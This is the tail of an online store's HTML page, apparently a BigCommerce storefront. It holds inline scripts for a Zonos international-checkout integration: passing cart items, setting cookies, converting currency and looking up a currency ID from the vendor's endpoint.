<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "",
                name: "",
                url: "",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/ProductDefault.gif",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
          let savedUnconvertedPrice = moneySelector.getAttribute('data-USD');
          const currentPrice = moneySelector.textContent;

          // if price has never been converted then save the unconverted price to data-USD
          if (!savedUnconvertedPrice) {
            moneySelector.setAttribute('data-USD', currentPrice);
            savedUnconvertedPrice = currentPrice;
          }

          // Find the prices inside the text, convert and format
          // Split the text to find the prices for converting and formating
          let splitPriceWithText = savedUnconvertedPrice.split(" ");
          const convertedPriceInText = splitPriceWithText.map(text => {
            const isPrice = text.charAt(0) === "$";
            if (isPrice) {
              text = text.replace(removeCurrencySymbolRegex, '');
              text = formatter(text);
            }
            return text;
          });

          // Save and display the new converted price with the text
          currentPrice = convertedPriceInText.join(" ");
          moneySelector.setAttribute('data-zIntl', currentPrice);
          moneySelector.textContent = currentPrice;
        }
      }
    }
  }else{
      var CallbackRegistry = {};

      var urlParam=function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null};

      function changeCurrency(id){
        try {
            var currencyId = getCookie('currencyId');
            if(currencyId && currencyId == id){ return; }

            var xhr = new XMLHttpRequest();
            var proto = window.location.toString().indexOf('https') == -1 ? 'http' : 'https',
                url = proto + "://" + window.location.hostname + "?setCurrencyId=" + id;

            xhr.open('POST', url);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        setCookie('currencyId', id, 1);
                        window.location.reload(true);
                    } catch (e) {
                        //console.log(e);
                    }
                }
            };
            xhr.send();
        } catch (e) {
            //console.log(e);
        }          
      }

      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      }

      function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      function scriptRequest(url, onSuccess, onError) {
          var scriptOk = false;
          // generating JSONP function name
          var callbackName = 'cb' + String(Math.random()).slice(-6);
          // add name in url
          url += ~url.indexOf('?') ? '&' : '?';
          url += 'callback=CallbackRegistry.' + callbackName;
          CallbackRegistry[callbackName] = function (data) {
              scriptOk = true;
              delete CallbackRegistry[callbackName];
              onSuccess(data);
          };
          function checkCallback() {
              if (scriptOk) return;
              delete CallbackRegistry[callbackName];
              onError(url);
          }
          var script = document.createElement('script');
          // for IE
          script.onreadystatechange = function () {
              if (this.readyState == 'complete' || this.readyState == 'loaded') {
                  this.onreadystatechange = null;
                  setTimeout(checkCallback, 0);
              }
          }

          script.onload = script.onerror = checkCallback;
          script.src = url;
          document.head.appendChild(script);
      }

      function afterSuccess(data) {
          changeCurrency(data);
      }

      function afterError(data) {
          changeCurrency('1');
      }

      document.addEventListener("z-country-change", function(e){
          var currencyObj = JSON.stringify(e.detail.data.currency);
          setCookie('currencyCode', e.detail.data.currency.currency, 1);

          scriptRequest("https://bigcommerce-hello-prod.herokuapp.com/bigcommerce/getCurrencyId?sh=e8fztk4&currencyObj=" + currencyObj, afterSuccess, afterError);
      });
  }
  
</script>
    </body>
</html>
